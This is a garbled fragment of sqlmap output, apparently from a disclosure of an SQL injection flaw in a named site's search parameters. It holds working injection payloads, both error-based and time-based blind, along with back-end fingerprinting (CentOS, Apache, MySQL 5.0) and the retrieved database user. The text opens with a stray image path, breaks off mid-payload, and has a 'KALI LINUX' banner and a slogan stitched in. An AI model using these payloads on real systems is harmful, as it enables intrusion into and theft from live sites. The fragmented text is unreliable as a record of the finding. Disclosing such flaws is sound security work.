 THEN 1 ELSE 0 END)),0x7175706971,FLOOR(RAND(0)*2))x FROM INFORMATION_S
ACTER_SETS GROUP BY x)a) AND '%'='&tag=1&page=1&my_localtion=0&field_i
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p_id=1&city_id=321&dist_id=&type_id=11&searchKeywords=a%
(5) AND '%'='&tag=1&page=1&my_localtion=0&field_id=0
---
[18:16:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
[18:16:18] [INFO] fetching current user
[18:16:18] [WARNING] reflective value(s) found and filtering out
[18:16:18] [INFO] retrieved: hcminisite@localhost
current user: 'hcminisite@localhost'
[18:16:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
KALI LINUX
[18:16:18] [INFO] fetched data logged to text files under '/usr/share/
The quieter you become, the more you are able to hear
put/361runner.hupu.com'